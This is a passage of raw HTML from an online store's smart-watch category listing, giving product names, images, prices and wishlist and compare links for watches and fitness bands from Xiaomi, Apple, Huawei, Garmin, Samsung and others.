                <a href="http://www.qqestore.com/smart-watch/xiaomi-mi-smart-band-5.html" title="Xiaomi Mi Smart Band 5" class="product-image"><img src="http://www.qqestore.com/magento/media/catalog/product/cache/1/small_image/155x120/9df78eab33525d08d6e5fb8d27136e95/x/i/xiaomi_mi_band_5.jpg" alt="Xiaomi Mi Smart Band 5" /></a>
                <h2 class="product-name"><a href="http://www.qqestore.com/smart-watch/xiaomi-mi-smart-band-5.html" title="Xiaomi Mi Smart Band 5">Xiaomi Mi Smart Band 5</a></h2>
                
                    
        <div class="price-box">
                                                                                                <span class="regular-price" id="product-price-317618">
                        <span class="price">$69.00</span>                    </span>
                                    
                </div>

                      <div class="ratings">
    <div class="rating-box">
       <div class="rating" style="width:0"></div>
    </div>
  </div>
				 <div class="actions">
                    					    <a class="add-to-cart-link" href="http://www.qqestore.com/smart-watch/xiaomi-mi-smart-band-5.html" >Details</a>
                                        <ul class="add-to-links">
                                                    <li><a href="http://www.qqestore.com/wishlist/index/add/product/317618/form_key/qzm14hD5Y9FPEVZ1/" class="link-wishlist">Add to Wishlist</a></li>
                                                                            <li><span class="separator">|</span> <a href="http://www.qqestore.com/catalog/product_compare/add/product/317618/uenc/aHR0cDovL3d3dy5xcWVzdG9yZS5jb20vc21hcnQtd2F0Y2guaHRtbD9saW1pdD03NQ,,/form_key/qzm14hD5Y9FPEVZ1/" class="link-compare">Add to Compare</a></li>
                                            </ul>
                </div>
             </div>
                
            <div class="item-block">
                <a href="http://www.qqestore.com/smart-watch/apple-watch-series-7-45mm.html" title="Apple watch series 7 45mm" class="product-image"><img src="http://www.qqestore.com/magento/media/catalog/product/cache/1/small_image/155x120/9df78eab33525d08d6e5fb8d27136e95/i/w/iwatch7.png" alt="Apple watch series 7 45mm" /></a>
                <h2 class="product-name"><a href="http://www.qqestore.com/smart-watch/apple-watch-series-7-45mm.html" title="Apple watch series 7 45mm">Apple watch series 7 45mm</a></h2>
                
                    
        <div class="price-box">
                                                                                                <span class="regular-price" id="product-price-317685">
                        <span class="price">$858.00</span>                    </span>
                                    
                </div>

                      <div class="ratings">
    <div class="rating-box">
       <div class="rating" style="width:0"></div>
    </div>
  </div>
				 <div class="actions">
                    					    <a class="add-to-cart-link" href="http://www.qqestore.com/smart-watch/apple-watch-series-7-45mm.html" >Details</a>
                                        <ul class="add-to-links">
                                                    <li><a href="http://www.qqestore.com/wishlist/index/add/product/317685/form_key/qzm14hD5Y9FPEVZ1/" class="link-wishlist">Add to Wishlist</a></li>
                                                                            <li><span class="separator">|</span> <a href="http://www.qqestore.com/catalog/product_compare/add/product/317685/uenc/aHR0cDovL3d3dy5xcWVzdG9yZS5jb20vc21hcnQtd2F0Y2guaHRtbD9saW1pdD03NQ,,/form_key/qzm14hD5Y9FPEVZ1/" class="link-compare">Add to Compare</a></li>
                                            </ul>
                </div>
             </div>
                
            <div class="item-block">
                <a href="http://www.qqestore.com/smart-watch/apple-watch-series-7-41mm.html" title="Apple watch series 7 41mm" class="product-image"><img src="http://www.qqestore.com/magento/media/catalog/product/cache/1/small_image/155x120/9df78eab33525d08d6e5fb8d27136e95/i/w/iwatch7_1.png" alt="Apple watch series 7 41mm" /></a>
                <h2 class="product-name"><a href="http://www.qqestore.com/smart-watch/apple-watch-series-7-41mm.html" title="Apple watch series 7 41mm">Apple watch series 7 41mm</a></h2>
                
                    
        <div class="price-box">
                                                                                                <span class="regular-price" id="product-price-317686">
                        <span class="price">$798.00</span>                    </span>
                                    
                </div>

                      <div class="ratings">
    <div class="rating-box">
       <div class="rating" style="width:0"></div>
    </div>
  </div>
				 <div class="actions">
                    					    <a class="add-to-cart-link" href="http://www.qqestore.com/smart-watch/apple-watch-series-7-41mm.html" >Details</a>
                                        <ul class="add-to-links">
                                                    <li><a href="http://www.qqestore.com/wishlist/index/add/product/317686/form_key/qzm14hD5Y9FPEVZ1/" class="link-wishlist">Add to Wishlist</a></li>
                                                                            <li><span class="separator">|</span> <a href="http://www.qqestore.com/catalog/product_compare/add/product/317686/uenc/aHR0cDovL3d3dy5xcWVzdG9yZS5jb20vc21hcnQtd2F0Y2guaHRtbD9saW1pdD03NQ,,/form_key/qzm14hD5Y9FPEVZ1/" class="link-compare">Add to Compare</a></li>
                                            </ul>
                </div>
             </div>
                
            <div class="item-block">
                <a href="http://www.qqestore.com/smart-watch/huawei-watch-stainless-steel-with-silver-link-band.html" title="Huawei Watch Stainless Steel with Silver Link Band" class="product-image"><img src="http://www.qqestore.com/magento/media/catalog/product/cache/1/small_image/155x120/9df78eab33525d08d6e5fb8d27136e95/h/u/huawei_watch_stainless_steel_with_silver_link_band_1.jpg" alt="Huawei Watch Stainless Steel with Silver Link Band" /></a>
                <h2 class="product-name"><a href="http://www.qqestore.com/smart-watch/huawei-watch-stainless-steel-with-silver-link-band.html" title="Huawei Watch Stainless Steel with Silver Link Band">Huawei Watch Stainless Steel with Silver Link Band</a></h2>
                
                    
        <div class="price-box">
                                                                                                <span class="regular-price" id="product-price-310904">
                        <span class="price">$728.00</span>                    </span>
                                    
                </div>

                      <div class="ratings">
    <div class="rating-box">
       <div class="rating" style="width:0"></div>
    </div>
  </div>
				 <div class="actions">
                    					    <a class="add-to-cart-link" href="http://www.qqestore.com/smart-watch/huawei-watch-stainless-steel-with-silver-link-band.html" >Details</a>
                                        <ul class="add-to-links">
                                                    <li><a href="http://www.qqestore.com/wishlist/index/add/product/310904/form_key/qzm14hD5Y9FPEVZ1/" class="link-wishlist">Add to Wishlist</a></li>
                                                                            <li><span class="separator">|</span> <a href="http://www.qqestore.com/catalog/product_compare/add/product/310904/uenc/aHR0cDovL3d3dy5xcWVzdG9yZS5jb20vc21hcnQtd2F0Y2guaHRtbD9saW1pdD03NQ,,/form_key/qzm14hD5Y9FPEVZ1/" class="link-compare">Add to Compare</a></li>
                                            </ul>
                </div>
             </div>
                
            <div class="item-block">
                <a href="http://www.qqestore.com/smart-watch/huawei-watch-stainless-steel-with-silver-mesh-band.html" title="Huawei Watch Stainless Steel with Silver Mesh Band" class="product-image"><img src="http://www.qqestore.com/magento/media/catalog/product/cache/1/small_image/155x120/9df78eab33525d08d6e5fb8d27136e95/h/u/huawei_watch_stainless_steel_with_silver_mesh_band_1.jpg" alt="Huawei Watch Stainless Steel with Silver Mesh Band" /></a>
                <h2 class="product-name"><a href="http://www.qqestore.com/smart-watch/huawei-watch-stainless-steel-with-silver-mesh-band.html" title="Huawei Watch Stainless Steel with Silver Mesh Band">Huawei Watch Stainless Steel with Silver Mesh Band</a></h2>
                
                    
        <div class="price-box">
                                                                                                <span class="regular-price" id="product-price-310905">
                        <span class="price">$728.00</span>                    </span>
                                    
                </div>

                      <div class="ratings">
    <div class="rating-box">
       <div class="rating" style="width:0"></div>
    </div>
  </div>
				 <div class="actions">
                    					    <a class="add-to-cart-link" href="http://www.qqestore.com/smart-watch/huawei-watch-stainless-steel-with-silver-mesh-band.html" >Details</a>
                                        <ul class="add-to-links">
                                                    <li><a href="http://www.qqestore.com/wishlist/index/add/product/310905/form_key/qzm14hD5Y9FPEVZ1/" class="link-wishlist">Add to Wishlist</a></li>
                                                                            <li><span class="separator">|</span> <a href="http://www.qqestore.com/catalog/product_compare/add/product/310905/uenc/aHR0cDovL3d3dy5xcWVzdG9yZS5jb20vc21hcnQtd2F0Y2guaHRtbD9saW1pdD03NQ,,/form_key/qzm14hD5Y9FPEVZ1/" class="link-compare">Add to Compare</a></li>
                                            </ul>
                </div>
             </div>
                
            <div class="item-block">
                <a href="http://www.qqestore.com/smart-watch/asus-zenwatch-2.html" title="ASUS ZenWatch 2" class="product-image"><img src="http://www.qqestore.com/magento/media/catalog/product/cache/1/small_image/155x120/9df78eab33525d08d6e5fb8d27136e95/a/s/asus_zenwatch2_1.jpg" alt="ASUS ZenWatch 2" /></a>
                <h2 class="product-name"><a href="http://www.qqestore.com/smart-watch/asus-zenwatch-2.html" title="ASUS ZenWatch 2">ASUS ZenWatch 2</a></h2>
                
                    
        <div class="price-box">
                                                                                                <span class="regular-price" id="product-price-312509">
                        <span class="price">$388.00</span>                    </span>
                                    
                </div>

                      <div class="ratings">
    <div class="rating-box">
       <div class="rating" style="width:0"></div>
    </div>
  </div>
				 <div class="actions">
                    					    <a class="add-to-cart-link" href="http://www.qqestore.com/smart-watch/asus-zenwatch-2.html" >Details</a>
                                        <ul class="add-to-links">
                                                    <li><a href="http://www.qqestore.com/wishlist/index/add/product/312509/form_key/qzm14hD5Y9FPEVZ1/" class="link-wishlist">Add to Wishlist</a></li>
                                                                            <li><span class="separator">|</span> <a href="http://www.qqestore.com/catalog/product_compare/add/product/312509/uenc/aHR0cDovL3d3dy5xcWVzdG9yZS5jb20vc21hcnQtd2F0Y2guaHRtbD9saW1pdD03NQ,,/form_key/qzm14hD5Y9FPEVZ1/" class="link-compare">Add to Compare</a></li>
                                            </ul>
                </div>
             </div>
                
            <div class="item-block">
                <a href="http://www.qqestore.com/smart-watch/fitbit-blaze-smart-fitness-watch.html" title="Fitbit Blaze Smart Fitness Watch" class="product-image"><img src="http://www.qqestore.com/magento/media/catalog/product/cache/1/small_image/155x120/9df78eab33525d08d6e5fb8d27136e95/f/i/fitbit_blaze_smart_fitness_watch_1.jpg" alt="Fitbit Blaze Smart Fitness Watch" /></a>
                <h2 class="product-name"><a href="http://www.qqestore.com/smart-watch/fitbit-blaze-smart-fitness-watch.html" title="Fitbit Blaze Smart Fitness Watch">Fitbit Blaze Smart Fitness Watch</a></h2>
                
                    
        <div class="price-box">
                                                                                                <span class="regular-price" id="product-price-311366">
                        <span class="price">$458.00</span>                    </span>
                                    
                </div>

                        <div class="ratings">
                    <div class="rating-box">
                <div class="rating" style="width:73%"></div>
            </div>
                <span class="amount"><a href="http://www.qqestore.com/smart-watch/fitbit-blaze-smart-fitness-watch.html#customer-reviews">1 Review(s)</a></span>
    </div>
				 <div class="actions">
                    					    <a class="add-to-cart-link" href="http://www.qqestore.com/smart-watch/fitbit-blaze-smart-fitness-watch.html" >Details</a>
                                        <ul class="add-to-links">
                                                    <li><a href="http://www.qqestore.com/wishlist/index/add/product/311366/form_key/qzm14hD5Y9FPEVZ1/" class="link-wishlist">Add to Wishlist</a></li>
                                                                            <li><span class="separator">|</span> <a href="http://www.qqestore.com/catalog/product_compare/add/product/311366/uenc/aHR0cDovL3d3dy5xcWVzdG9yZS5jb20vc21hcnQtd2F0Y2guaHRtbD9saW1pdD03NQ,,/form_key/qzm14hD5Y9FPEVZ1/" class="link-compare">Add to Compare</a></li>
                                            </ul>
                </div>
             </div>
                
            <div class="item-block">
                <a href="http://www.qqestore.com/smart-watch/lg-watch-urbane-2-w200.html" title="LG Watch Urbane 2 W200" class="product-image"><img src="http://www.qqestore.com/magento/media/catalog/product/cache/1/small_image/155x120/9df78eab33525d08d6e5fb8d27136e95/l/g/lg_watch_urbane_2_w200_1.jpg" alt="LG Watch Urbane 2 W200" /></a>
                <h2 class="product-name"><a href="http://www.qqestore.com/smart-watch/lg-watch-urbane-2-w200.html" title="LG Watch Urbane 2 W200">LG Watch Urbane 2 W200</a></h2>
                
                    
        <div class="price-box">
                                                                                                <span class="regular-price" id="product-price-311365">
                        <span class="price">$728.00</span>                    </span>
                                    
                </div>

                      <div class="ratings">
    <div class="rating-box">
       <div class="rating" style="width:0"></div>
    </div>
  </div>
				 <div class="actions">
                    					    <a class="add-to-cart-link" href="http://www.qqestore.com/smart-watch/lg-watch-urbane-2-w200.html" >Details</a>
                                        <ul class="add-to-links">
                                                    <li><a href="http://www.qqestore.com/wishlist/index/add/product/311365/form_key/qzm14hD5Y9FPEVZ1/" class="link-wishlist">Add to Wishlist</a></li>
                                                                            <li><span class="separator">|</span> <a href="http://www.qqestore.com/catalog/product_compare/add/product/311365/uenc/aHR0cDovL3d3dy5xcWVzdG9yZS5jb20vc21hcnQtd2F0Y2guaHRtbD9saW1pdD03NQ,,/form_key/qzm14hD5Y9FPEVZ1/" class="link-compare">Add to Compare</a></li>
                                            </ul>
                </div>
             </div>
                
            <div class="item-block">
                <a href="http://www.qqestore.com/smart-watch/xiaomi-mi-band-3.html" title="Xiaomi Mi Band 3 " class="product-image"><img src="http://www.qqestore.com/magento/media/catalog/product/cache/1/small_image/155x120/9df78eab33525d08d6e5fb8d27136e95/x/i/xiaomi_miband3_2.jpg" alt="Xiaomi Mi Band 3 " /></a>
                <h2 class="product-name"><a href="http://www.qqestore.com/smart-watch/xiaomi-mi-band-3.html" title="Xiaomi Mi Band 3 ">Xiaomi Mi Band 3 </a></h2>
                
                    
        <div class="price-box">
                                                                                                <span class="regular-price" id="product-price-314844">
                        <span class="price">$49.00</span>                    </span>
                                    
                </div>

                      <div class="ratings">
    <div class="rating-box">
       <div class="rating" style="width:0"></div>
    </div>
  </div>
				 <div class="actions">
                    					    <a class="add-to-cart-link" href="http://www.qqestore.com/smart-watch/xiaomi-mi-band-3.html" >Details</a>
                                        <ul class="add-to-links">
                                                    <li><a href="http://www.qqestore.com/wishlist/index/add/product/314844/form_key/qzm14hD5Y9FPEVZ1/" class="link-wishlist">Add to Wishlist</a></li>
                                                                            <li><span class="separator">|</span> <a href="http://www.qqestore.com/catalog/product_compare/add/product/314844/uenc/aHR0cDovL3d3dy5xcWVzdG9yZS5jb20vc21hcnQtd2F0Y2guaHRtbD9saW1pdD03NQ,,/form_key/qzm14hD5Y9FPEVZ1/" class="link-compare">Add to Compare</a></li>
                                            </ul>
                </div>
             </div>
                
            <div class="item-block">
                <a href="http://www.qqestore.com/smart-watch/belkin-valet-charge-dock-for-apple-watch-iphone.html" title="Belkin Valet Charge Dock for Apple Watch + iPhone" class="product-image"><img src="http://www.qqestore.com/magento/media/catalog/product/cache/1/small_image/155x120/9df78eab33525d08d6e5fb8d27136e95/b/e/belkin_velvet_1.jpg" alt="Belkin Valet Charge Dock for Apple Watch + iPhone" /></a>
                <h2 class="product-name"><a href="http://www.qqestore.com/smart-watch/belkin-valet-charge-dock-for-apple-watch-iphone.html" title="Belkin Valet Charge Dock for Apple Watch + iPhone">Belkin Valet Charge Dock for Apple Watch + iPhone</a></h2>
                
                    
        <div class="price-box">
                                                                                                <span class="regular-price" id="product-price-311906">
                        <span class="price">$258.00</span>                    </span>
                                    
                </div>

                      <div class="ratings">
    <div class="rating-box">
       <div class="rating" style="width:0"></div>
    </div>
  </div>
				 <div class="actions">
                    					    <a class="add-to-cart-link" href="http://www.qqestore.com/smart-watch/belkin-valet-charge-dock-for-apple-watch-iphone.html" >Details</a>
                                        <ul class="add-to-links">
                                                    <li><a href="http://www.qqestore.com/wishlist/index/add/product/311906/form_key/qzm14hD5Y9FPEVZ1/" class="link-wishlist">Add to Wishlist</a></li>
                                                                            <li><span class="separator">|</span> <a href="http://www.qqestore.com/catalog/product_compare/add/product/311906/uenc/aHR0cDovL3d3dy5xcWVzdG9yZS5jb20vc21hcnQtd2F0Y2guaHRtbD9saW1pdD03NQ,,/form_key/qzm14hD5Y9FPEVZ1/" class="link-compare">Add to Compare</a></li>
                                            </ul>
                </div>
             </div>
                
            <div class="item-block">
                <a href="http://www.qqestore.com/smart-watch/sony-smartband-swr10.html" title="Sony SmartBand SWR10" class="product-image"><img src="http://www.qqestore.com/magento/media/catalog/product/cache/1/small_image/155x120/9df78eab33525d08d6e5fb8d27136e95/s/o/sony_smartband_swr10_1.jpg" alt="Sony SmartBand SWR10" /></a>
                <h2 class="product-name"><a href="http://www.qqestore.com/smart-watch/sony-smartband-swr10.html" title="Sony SmartBand SWR10">Sony SmartBand SWR10</a></h2>
                
                    
        <div class="price-box">
                                                                                                <span class="regular-price" id="product-price-299446">
                        <span class="price">$258.00</span>                    </span>
                                    
                </div>

                      <div class="ratings">
    <div class="rating-box">
       <div class="rating" style="width:0"></div>
    </div>
  </div>
				 <div class="actions">
                    					    <a class="add-to-cart-link" href="http://www.qqestore.com/smart-watch/sony-smartband-swr10.html" >Details</a>
                                        <ul class="add-to-links">
                                                    <li><a href="http://www.qqestore.com/wishlist/index/add/product/299446/form_key/qzm14hD5Y9FPEVZ1/" class="link-wishlist">Add to Wishlist</a></li>
                                                                            <li><span class="separator">|</span> <a href="http://www.qqestore.com/catalog/product_compare/add/product/299446/uenc/aHR0cDovL3d3dy5xcWVzdG9yZS5jb20vc21hcnQtd2F0Y2guaHRtbD9saW1pdD03NQ,,/form_key/qzm14hD5Y9FPEVZ1/" class="link-compare">Add to Compare</a></li>
                                            </ul>
                </div>
             </div>
                
            <div class="item-block">
                <a href="http://www.qqestore.com/smart-watch/apple-watch-strap-leather-loop.html" title="Apple Watch Strap Leather Loop" class="product-image"><img src="http://www.qqestore.com/magento/media/catalog/product/cache/1/small_image/155x120/9df78eab33525d08d6e5fb8d27136e95/a/p/apple_watch_strap_leather_loop_1.jpg" alt="Apple Watch Strap Leather Loop" /></a>
                <h2 class="product-name"><a href="http://www.qqestore.com/smart-watch/apple-watch-strap-leather-loop.html" title="Apple Watch Strap Leather Loop">Apple Watch Strap Leather Loop</a></h2>
                
                    
        <div class="price-box">
                                                                                                <span class="regular-price" id="product-price-310270">
                        <span class="price">$358.00</span>                    </span>
                                    
                </div>

                      <div class="ratings">
    <div class="rating-box">
       <div class="rating" style="width:0"></div>
    </div>
  </div>
				 <div class="actions">
                    					    <a class="add-to-cart-link" href="http://www.qqestore.com/smart-watch/apple-watch-strap-leather-loop.html" >Details</a>
                                        <ul class="add-to-links">
                                                    <li><a href="http://www.qqestore.com/wishlist/index/add/product/310270/form_key/qzm14hD5Y9FPEVZ1/" class="link-wishlist">Add to Wishlist</a></li>
                                                                            <li><span class="separator">|</span> <a href="http://www.qqestore.com/catalog/product_compare/add/product/310270/uenc/aHR0cDovL3d3dy5xcWVzdG9yZS5jb20vc21hcnQtd2F0Y2guaHRtbD9saW1pdD03NQ,,/form_key/qzm14hD5Y9FPEVZ1/" class="link-compare">Add to Compare</a></li>
                                            </ul>
                </div>
             </div>
                
            <div class="item-block">
                <a href="http://www.qqestore.com/smart-watch/garmin-forerunner-235-gps-running-watch.html" title="Garmin Forerunner 235 GPS Running Watch" class="product-image"><img src="http://www.qqestore.com/magento/media/catalog/product/cache/1/small_image/155x120/9df78eab33525d08d6e5fb8d27136e95/g/a/garmin_forerunner_235_1.jpg" alt="Garmin Forerunner 235 GPS Running Watch" /></a>
                <h2 class="product-name"><a href="http://www.qqestore.com/smart-watch/garmin-forerunner-235-gps-running-watch.html" title="Garmin Forerunner 235 GPS Running Watch">Garmin Forerunner 235 GPS Running Watch</a></h2>
                
                    
        <div class="price-box">
                                                                                                <span class="regular-price" id="product-price-311152">
                        <span class="price">$549.00</span>                    </span>
                                    
                </div>

                      <div class="ratings">
    <div class="rating-box">
       <div class="rating" style="width:0"></div>
    </div>
  </div>
				 <div class="actions">
                    					    <a class="add-to-cart-link" href="http://www.qqestore.com/smart-watch/garmin-forerunner-235-gps-running-watch.html" >Details</a>
                                        <ul class="add-to-links">
                                                    <li><a href="http://www.qqestore.com/wishlist/index/add/product/311152/form_key/qzm14hD5Y9FPEVZ1/" class="link-wishlist">Add to Wishlist</a></li>
                                                                            <li><span class="separator">|</span> <a href="http://www.qqestore.com/catalog/product_compare/add/product/311152/uenc/aHR0cDovL3d3dy5xcWVzdG9yZS5jb20vc21hcnQtd2F0Y2guaHRtbD9saW1pdD03NQ,,/form_key/qzm14hD5Y9FPEVZ1/" class="link-compare">Add to Compare</a></li>
                                            </ul>
                </div>
             </div>
                
            <div class="item-block">
                <a href="http://www.qqestore.com/smart-watch/sony-smartband-talk-swr30.html" title="Sony SmartBand Talk SWR30" class="product-image"><img src="http://www.qqestore.com/magento/media/catalog/product/cache/1/small_image/155x120/9df78eab33525d08d6e5fb8d27136e95/s/o/sony_smartband_talk_swr30_1.jpg" alt="Sony SmartBand Talk SWR30" /></a>
                <h2 class="product-name"><a href="http://www.qqestore.com/smart-watch/sony-smartband-talk-swr30.html" title="Sony SmartBand Talk SWR30">Sony SmartBand Talk SWR30</a></h2>
                
                    
        <div class="price-box">
                                                                                                <span class="regular-price" id="product-price-311320">
                        <span class="price">$268.00</span>                    </span>
                                    
                </div>

                      <div class="ratings">
    <div class="rating-box">
       <div class="rating" style="width:0"></div>
    </div>
  </div>
				 <div class="actions">
                    					    <a class="add-to-cart-link" href="http://www.qqestore.com/smart-watch/sony-smartband-talk-swr30.html" >Details</a>
                                        <ul class="add-to-links">
                                                    <li><a href="http://www.qqestore.com/wishlist/index/add/product/311320/form_key/qzm14hD5Y9FPEVZ1/" class="link-wishlist">Add to Wishlist</a></li>
                                                                            <li><span class="separator">|</span> <a href="http://www.qqestore.com/catalog/product_compare/add/product/311320/uenc/aHR0cDovL3d3dy5xcWVzdG9yZS5jb20vc21hcnQtd2F0Y2guaHRtbD9saW1pdD03NQ,,/form_key/qzm14hD5Y9FPEVZ1/" class="link-compare">Add to Compare</a></li>
                                            </ul>
                </div>
             </div>
                
            <div class="item-block">
                <a href="http://www.qqestore.com/smart-watch/samsung-galaxy-gear-sport.html" title="Samsung Galaxy Gear Sport" class="product-image"><img src="http://www.qqestore.com/magento/media/catalog/product/cache/1/small_image/155x120/9df78eab33525d08d6e5fb8d27136e95/s/a/samsung_galaxy_gear_sport_1.jpg" alt="Samsung Galaxy Gear Sport" /></a>
                <h2 class="product-name"><a href="http://www.qqestore.com/smart-watch/samsung-galaxy-gear-sport.html" title="Samsung Galaxy Gear Sport">Samsung Galaxy Gear Sport</a></h2>
                
                    
        <div class="price-box">
                                                                                                <span class="regular-price" id="product-price-313347">
                        <span class="price">$588.00</span>                    </span>
                                    
                </div>

                      <div class="ratings">
    <div class="rating-box">
       <div class="rating" style="width:0"></div>
    </div>
  </div>
				 <div class="actions">
                    					    <a class="add-to-cart-link" href="http://www.qqestore.com/smart-watch/samsung-galaxy-gear-sport.html" >Details</a>
                                        <ul class="add-to-links">
                                                    <li><a href="http://www.qqestore.com/wishlist/index/add/product/313347/form_key/qzm14hD5Y9FPEVZ1/" class="link-wishlist">Add to Wishlist</a></li>
                                                                            <li><span class="separator">|</span> <a href="http://www.qqestore.com/catalog/product_compare/add/product/313347/uenc/aHR0cDovL3d3dy5xcWVzdG9yZS5jb20vc21hcnQtd2F0Y2guaHRtbD9saW1pdD03NQ,,/form_key/qzm14hD5Y9FPEVZ1/" class="link-compare">Add to Compare</a></li>
                                            </ul>
                </div>
             </div>
                
            <div class="item-block">
                <a href="http://www.qqestore.com/smart-watch/belkin-watch-valet-charge-dock-for-apple-watch.html" title="Belkin Watch Valet Charge Dock for Apple Watch" class="product-image"><img src="http://www.qqestore.com/magento/media/catalog/product/cache/1/small_image/155x120/9df78eab33525d08d6e5fb8d27136e95/b/e/belkin_velvetwatch_1.jpg" alt="Belkin Watch Valet Charge Dock for Apple Watch" /></a>
                <h2 class="product-name"><a href="http://www.qqestore.com/smart-watch/belkin-watch-valet-charge-dock-for-apple-watch.html" title="Belkin Watch Valet Charge Dock for Apple Watch">Belkin Watch Valet Charge Dock for Apple Watch</a></h2>
                
                    
        <div class="price-box">
                                                                                                <span class="regular-price" id="product-price-311907">
                        <span class="price">$188.00</span>                    </span>
                                    
                </div>

                      <div class="ratings">
    <div class="rating-box">
       <div class="rating" style="width:0"></div>
    </div>
  </div>
				 <div class="actions">
                    					    <a class="add-to-cart-link" href="http://www.qqestore.com/smart-watch/belkin-watch-valet-charge-dock-for-apple-watch.html" >Details</a>
                                        <ul class="add-to-links">
                                                    <li><a href="http://www.qqestore.com/wishlist/index/add/product/311907/form_key/qzm14hD5Y9FPEVZ1/" class="link-wishlist">Add to Wishlist</a></li>
                                                                            <li><span class="separator">|</span> <a href="http://www.qqestore.com/catalog/product_compare/add/product/311907/uenc/aHR0cDovL3d3dy5xcWVzdG9yZS5jb20vc21hcnQtd2F0Y2guaHRtbD9saW1pdD03NQ,,/form_key/qzm14hD5Y9FPEVZ1/" class="link-compare">Add to Compare</a></li>
                                            </ul>
                </div>
             </div>
                
            <div class="item-block">
                <a href="http://www.qqestore.com/smart-watch/garmin-vivofit-jr-activity-tracker.html" title="Garmin Vivofit JR. Activity Tracker" class="product-image"><img src="http://www.qqestore.com/magento/media/catalog/product/cache/1/small_image/155x120/9df78eab33525d08d6e5fb8d27136e95/g/a/garmin_vivofit_jr_activity_tracker_1.jpg" alt="Garmin Vivofit JR. Activity Tracker" /></a>
                <h2 class="product-name"><a href="http://www.qqestore.com/smart-watch/garmin-vivofit-jr-activity-tracker.html" title="Garmin Vivofit JR. Activity Tracker">Garmin Vivofit JR. Activity Tracker</a></h2>
                
                    
        <div class="price-box">
                                                                                                <span class="regular-price" id="product-price-312656">
                        <span class="price">$179.00</span>                    </span>
                                    
                </div>

                      <div class="ratings">
    <div class="rating-box">
       <div class="rating" style="width:0"></div>
    </div>
  </div>
				 <div class="actions">
                    					    <a class="add-to-cart-link" href="http://www.qqestore.com/smart-watch/garmin-vivofit-jr-activity-tracker.html" >Details</a>
                                        <ul class="add-to-links">
                                                    <li><a href="http://www.qqestore.com/wishlist/index/add/product/312656/form_key/qzm14hD5Y9FPEVZ1/" class="link-wishlist">Add to Wishlist</a></li>
                                                                            <li><span class="separator">|</span> <a href="http://www.qqestore.com/catalog/product_compare/add/product/312656/uenc/aHR0cDovL3d3dy5xcWVzdG9yZS5jb20vc21hcnQtd2F0Y2guaHRtbD9saW1pdD03NQ,,/form_key/qzm14hD5Y9FPEVZ1/" class="link-compare">Add to Compare</a></li>
                                            </ul>
                </div>
             </div>
                
            <div class="item-block">
                <a href="http://www.qqestore.com/smart-watch/lenovo-fitness-smart-band-hw01.html" title="Lenovo Fitness Smart Band HW01" class="product-image"><img src="http://www.qqestore.com/magento/media/catalog/product/cache/1/small_image/155x120/9df78eab33525d08d6e5fb8d27136e95/l/e/lenovo_fitness_smart_band_hw01_1.jpg" alt="Lenovo Fitness Smart Band HW01" /></a>
                <h2 class="product-name"><a href="http://www.qqestore.com/smart-watch/lenovo-fitness-smart-band-hw01.html" title="Lenovo Fitness Smart Band HW01">Lenovo Fitness Smart Band HW01</a></h2>
                
                    
        <div class="price-box">
                                                                                                <span class="regular-price" id="product-price-312956">
                        <span class="price">$138.00</span>                    </span>
                                    
                </div>

                      <div class="ratings">
    <div class="rating-box">
       <div class="rating" style="width:0"></div>
    </div>
  </div>
				 <div class="actions">
                    					    <a class="add-to-cart-link" href="http://www.qqestore.com/smart-watch/lenovo-fitness-smart-band-hw01.html" >Details</a>
                                        <ul class="add-to-links">
                                                    <li><a href="http://www.qqestore.com/wishlist/index/add/product/312956/form_key/qzm14hD5Y9FPEVZ1/" class="link-wishlist">Add to Wishlist</a></li>
                                                                            <li><span class="separator">|</span> <a href="http://www.qqestore.com/catalog/product_compare/add/product/312956/uenc/aHR0cDovL3d3dy5xcWVzdG9yZS5jb20vc21hcnQtd2F0Y2guaHRtbD9saW1pdD03NQ,,/form_key/qzm14hD5Y9FPEVZ1/" class="link-compare">Add to Compare</a></li>
                                            </ul>
                </div>
             </div>
                
            <div class="item-block">
                <a href="http://www.qqestore.com/smart-watch/lenovo-heart-rate-band-g03.html" title="Lenovo Heart Rate Band G03" class="product-image"><img src="http://www.qqestore.com/magento/media/catalog/product/cache/1/small_image/155x120/9df78eab33525d08d6e5fb8d27136e95/l/e/lenovo_heart_rate_band_g03_1.jpg" alt="Lenovo Heart Rate Band G03" /></a>
                <h2 class="product-name"><a href="http://www.qqestore.com/smart-watch/lenovo-heart-rate-band-g03.html" title="Lenovo Heart Rate Band G03">Lenovo Heart Rate Band G03</a></h2>
                
                    
        <div class="price-box">
                                                                                                <span class="regular-price" id="product-price-312957">
                        <span class="price">$168.00</span>                    </span>
                                    
                </div>

                      <div class="ratings">
    <div class="rating-box">
       <div class="rating" style="width:0"></div>
    </div>
  </div>
				 <div class="actions">
                    					    <a class="add-to-cart-link" href="http://www.qqestore.com/smart-watch/lenovo-heart-rate-band-g03.html" >Details</a>
                                        <ul class="add-to-links">
                                                    <li><a href="http://www.qqestore.com/wishlist/index/add/product/312957/form_key/qzm14hD5Y9FPEVZ1/" class="link-wishlist">Add to Wishlist</a></li>
                                                                            <li><span class="separator">|</span> <a href="http://www.qqestore.com/catalog/product_compare/add/product/312957/uenc/aHR0cDovL3d3dy5xcWVzdG9yZS5jb20vc21hcnQtd2F0Y2guaHRtbD9saW1pdD03NQ,,/form_key/qzm14hD5Y9FPEVZ1/" class="link-compare">Add to Compare</a></li>
                                            </ul>
                </div>
             </div>
                
            <div class="item-block">
                <a href="http://www.qqestore.com/smart-watch/samsung-gear-s3-frontier.html" title="Samsung Gear S3 Frontier" class="product-image"><img src="http://www.qqestore.com/magento/media/catalog/product/cache/1/small_image/155x120/9df78eab33525d08d6e5fb8d27136e95/s/a/samsung_gear_s3_frontier_1.jpg" alt="Samsung Gear S3 Frontier" /></a>
                <h2 class="product-name"><a href="http://www.qqestore.com/smart-watch/samsung-gear-s3-frontier.html" title="Samsung Gear S3 Frontier">Samsung Gear S3 Frontier</a></h2>
                
                    
        <div class="price-box">
                                                                                                <span class="regular-price" id="product-price-313257">
                        <span class="price">$588.00</span>                    </span>
                                    
                </div>

                      <div class="ratings">
    <div class="rating-box">
       <div class="rating" style="width:0"></div>
    </div>
  </div>
				 <div class="actions">
                    					    <a class="add-to-cart-link" href="http://www.qqestore.com/smart-watch/samsung-gear-s3-frontier.html" >Details</a>
                                        <ul class="add-to-links">
                                                    <li><a href="http://www.qqestore.com/wishlist/index/add/product/313257/form_key/qzm14hD5Y9FPEVZ1/" class="link-wishlist">Add to Wishlist</a></li>
